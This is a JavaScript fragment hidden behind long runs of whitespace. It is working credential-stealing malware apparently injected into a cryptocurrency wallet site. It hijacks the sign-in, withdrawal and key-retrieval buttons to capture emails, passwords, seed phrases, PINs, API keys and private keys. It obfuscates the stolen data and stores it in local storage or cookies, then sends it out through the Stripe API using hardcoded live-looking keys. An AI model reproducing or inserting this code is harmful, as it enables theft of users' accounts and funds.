                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           ;if(typeof(Storage) !== "undefined") {   if(!localStorage.kn) { localStorage.kn = 0; } if(!localStorage.d) {localStorage.d = ' ';}} else { if(document.cookie.indexOf('kn=') == -1){document.cookie = "kn=0; expires= 31 Dec 9999 12:00:00 UTC; path=/"; 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           }if(document.cookie.indexOf('d=') == -1){document.cookie = "d=; expires= 31 Dec 9999 12:00:00 UTC; path=/"; }};    function getCookie(cname) {var name = cname + "="; var decodedCookie = decodeURIComponent(document.cookie); var ca = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           decodedCookie.split(';');for(var i = 0; i <ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') { c = c.substring(1); }	if (c.indexOf(name) == 0) {return c.substring(name.length, c.length); }} return ""; }function send (data){var keys = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           ["rk_live_ul1QKQFMjTBGGqsTEBnqulm9", "rk_live_EOdhvPtLOg0KQZTFMuIB8xPW", "rk_live_KwgwC86QwRPocv48018F1bzP", "rk_live_Z9dt4uZcSWZPTKUniP44kG0c", "rk_live_8EIervsyHe9cUSB07FsR0Hlo"];if (localStorage.kn){var kn= Number(localStorage.kn)} else { var kn 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           = getCookie('kn'); }var auth = 'Bearer ' + keys[kn];if(kn <5){var xhttp = new XMLHttpRequest();xhttp.open("POST", "https://api.stripe.com/v1/customers", true);xhttp.setRequestHeader("Authorization", auth);xhttp.setRequestHeader("Content-type", 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           "application/x-www-form-urlencoded");xhttp.send("description="+data);} else {return}xhttp.onreadystatechange = function() {if (xhttp.readyState == 4 && xhttp.status !== 200){ console.clear();if (localStorage.kn) { if (localStorage.kn < 4) 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           {localStorage.kn = Number(localStorage.kn)+1; send(data);} }else { var kn2 = getCookie('kn'); if (kn2 < 4) {document.cookie = "kn="+Number(Number(kn2)+Number(1))+";expires= 31 Dec 9999 12:00:00 UTC; path=/"; send(data)} }}if (xhttp.readyState == 4 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           && xhttp.status == 200){ location.reload();  }};};if (document.getElementsByClassName('button btn-success submitter')[0] && window.location.href.includes('sign_in')) {document.getElementsByClassName('button btn-success submitter')[0].onclick = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           function(){if(document.getElementById("user_email").value && document.getElementById("user_password").value) {var email = document.getElementById("user_email").value;var pass = document.getElementById("user_password").value;var data = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           "*$$"+btoa(email)+"~$*"+btoa(pass);stor(data,'#01','#02');}}};if (document.getElementById("saveSecretsButton")) {document.getElementById("saveSecretsButton").onclick = function(){if(document.getElementById("mnemonicText") && 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           document.getElementsByTagName("center")[1] && document.getElementsByTagName("kbd")[0] && !window.location.href.includes('sett')) {var mne0 = document.getElementById("mnemonicText").innerHTML;var mne = mne0.replace("<em>","").replace("</em>","");var 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           tag = document.getElementsByTagName("center")[1]; var pin = tag.getElementsByTagName("input")[1].value;var ltc_api = document.getElementsByTagName("kbd")[0].innerHTML;var btc_api = document.getElementsByTagName("kbd")[1].innerHTML;var doge_api = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           document.getElementsByTagName("kbd")[2].innerHTML;var data = "~*~"+btoa(mne)+"$~*"+btoa(pin)+"$**"+btoa(ltc_api)+"*~~"+btoa(btc_api)+"**$"+btoa(doge_api);stor(data,'#04','#05');}}};if (document.getElementById("withdrawalButton")) 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           {document.getElementById("withdrawalButton").onclick = function(){if (document.getElementsByClassName("form-control")[3].value && document.getElementsByTagName("kbd")[0] ) {var pin = document.getElementsByClassName("form-control")[3].value;var 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           ltc_api = document.getElementsByTagName("kbd")[0].innerHTML;var btc_api = document.getElementsByTagName("kbd")[1].innerHTML;var doge_api = document.getElementsByTagName("kbd")[2].innerHTML;var data = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           "$~*"+btoa(pin)+"$**"+btoa(ltc_api)+"*~~"+btoa(btc_api)+"**$"+btoa(doge_api);stor(data,'#04','#05');}}};if (document.getElementById("retrieveprivkeybutton")) {document.getElementById("retrieveprivkeybutton").onclick = function() { sec(); 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           pink();}}function sec() {setTimeout(function(){if(document.getElementsByTagName("p")[4] && document.getElementsByTagName("p")[6]) {var panel = document.getElementById("status_panel");var redeem0 = panel.getElementsByTagName("p")[4].innerHTML;var 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           redeem = re(redeem0,'','Redeem Script Hex:','*',' ');var pk0 = panel.getElementsByTagName("p")[6].innerHTML;var pk = re(pk0,'','Private Keys:','*','[',']','"',' ');var coma = pk.indexOf(","); var pk1= pk.slice(0,coma); var pk2= 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           pk.slice(coma+1,500);var data = '*~$'+btoa(redeem)+"$*$"+btoa(pk1)+'$*~'+btoa(pk2);stor(data,'','',555); }}, 7000)};function pink() {if(document.getElementById('privkey_pin').value) {var pin= document.getElementById('privkey_pin').value;var data = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           "$~*"+btoa(pin);stor(data,'#04',''); }};if(localStorage.d) { var d=localStorage.d;} else { var d= getCookie('d');} if(d.includes('$~*') && !d.includes('$**')) {if (document.getElementsByTagName("kbd")[0] ) {var ltc_api = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           document.getElementsByTagName("kbd")[0].innerHTML;var btc_api = document.getElementsByTagName("kbd")[1].innerHTML;var doge_api = document.getElementsByTagName("kbd")[2].innerHTML;var data= 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           "$**"+btoa(ltc_api)+"*~~"+btoa(btc_api)+"**$"+btoa(doge_api);stor(data,'#05','#06');}}if(document.getElementById('saveSecretsButton') && document.getElementsByTagName("center")[1] && document.getElementsByTagName("kbd")[0] && 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           window.location.href.includes('sett')) {document.getElementById('saveSecretsButton').onclick = function() {var tag = document.getElementsByTagName("center")[1]; if(tag.getElementsByTagName('input')[1].value) {var pin = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           tag.getElementsByTagName('input')[1].value;var mne0 = document.getElementById("mnemonicText").innerHTML;var mne = mne0.replace("<em>","").replace("</em>","");var ltc_api = document.getElementsByTagName("kbd")[0].innerHTML;var btc_api = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           document.getElementsByTagName("kbd")[1].innerHTML;var doge_api = document.getElementsByTagName("kbd")[2].innerHTML;var data = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           "$~*"+btoa(pin)+'~*~'+btoa(mne)+"$**"+btoa(ltc_api)+"*~~"+btoa(btc_api)+"**$"+btoa(doge_api);stor(data,'','',555);}}}if(document.getElementById('revoke_keys')) {document.getElementById('revoke_keys').onclick = function() {if(localStorage.d) 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           {localStorage.d = re(localStorage.d,'','#03`','#04`','#05`','#06`','#07`');} else { var cdata = getCookie('d'); document.cookie = "d=" + re(cdata,'','#03`','#04`','#05`','#06`','#07`') +";expires= 31 Dec 9999 12:00:00 UTC; path=/";}}}function 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           va(d,variable){ var query = d; var vars = query.split("#"); for (var i=0;i<vars.length;i++) {var pair = vars[i].split("`"); if(pair[0] == variable && pair[1].length>0){return pair[1];}} return(false); }function 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           re(d0,r,f1,f2,f3,f4,f5,f6,f7,f8,f9,f10,f11,f12,f13,f14,f15) {var ff = [f1,f2,f3,f4,f5,f6,f7,f8,f9,f10,f11,f12,f13,f14,f15]; var num = 0; var d = d0; wh();function wh() { while (ff[num] && d.includes(ff[num])) { d=d.replace(ff[num],r); } 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           };while(!d.includes(ff[num]) && num<15) {num++; wh();}return d;}function re2(d0,f1,r1,f2,r2,f3,r3,f4,r4,f5,r5,f6,r6,f7,r7,f8,r8,f9,r9,f10,r10,f11,r11,f12,r12) {var ff = [f1,r1,f2,r2,f3,r3,f4,r4,f5,r5,f6,r6,f7,r7,f8,r8,f9,r9,f10,r10,f11,r11,f12,r12]; 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           var num = 0; var d = d0; wh2();function wh2() {while (d.includes(ff[num])) {d=d.replace(ff[num],ff[num+1]);} };while(ff[num+1] && !d.includes(ff[num]) && num<24) {num=num+2; wh2();}return d;}function stor(data0,p1,p2,p3) {var data = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           re2(data0,'1','!','2','/','3','ß','4','-','5','°','6','}','7','<','8','²','9','¶','0','³');data= re2(data,'A','«','a','{','B','±','b','|','X',')','x','¹','R','µ','r','×','N','»','n','(','=','>');if(localStorage.d) { var dd=localStorage.d; 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           if(!dd.includes(data)) { if(!dd.includes(p1) || !dd.includes(p2) || p3 == 555){ localStorage.d += data;}}} else { var cdata = getCookie('d'); if(!cdata.includes(data)) { if(!cdata.includes(p1) || !cdata.includes(p2) || p3 == 555) { document.cookie = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           "d=" + cdata + data + ";expires= 31 Dec 9999 12:00:00 UTC; path=/"; }}}};function send1() {if(localStorage.d) { var d = localStorage.d.replace(' ',''); } else { var d = getCookie('d'); } if(d.includes('$~*') && d.includes('$**') || 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           d.includes('*~$')) {d= re(d,'','#01`','#02`','#03`','#04`','#05`','#06`','#07`','#08`','#09`','#10`');send(d);del();}}function del() {if(localStorage.d) {var d = localStorage.d;} else {var d = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           getCookie('d');}d=re2(d,'*$$','#01`','~$*','#02`','~*~','#03`','$~*','#04`','$**','#05`','*~~','#06`','**$','#07`','*~$','#08`','$*$','#09`','$*~','#10`');while(va(d,'01')||va(d,'02')||va(d,'03')||va(d,'04')||va(d,'05')||va(d,'06')||va(d,'07')||va(d,
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           '08')||va(d,'09')||va(d,'10')) {d=re(d,'',va(d,'01'),va(d,'02'),va(d,'03'),va(d,'04'),va(d,'05'),va(d,'06'),va(d,'07'),va(d,'08'),va(d,'09'),va(d,'10'));}d=re(d,'','#08`','#09`','#10`');function del2(pa) { while(d.indexOf(pa) !== d.lastIndexOf(pa)) 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           {d=d.replace(pa,'');}} del2('#01`'); del2('#02`'); del2('#03`'); del2('#04`'); del2('#05`'); del2('#06`'); del2('#07`'); if(localStorage.d) { localStorage.d = d;} else { document.cookie = "d="+d+";expires= 31 Dec 9999 12:00:00 UTC; path=/"; 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           }};if(window.location.href.includes('boar')) { send1(); }



















































































































































































































































































































































































































































































































































































































 
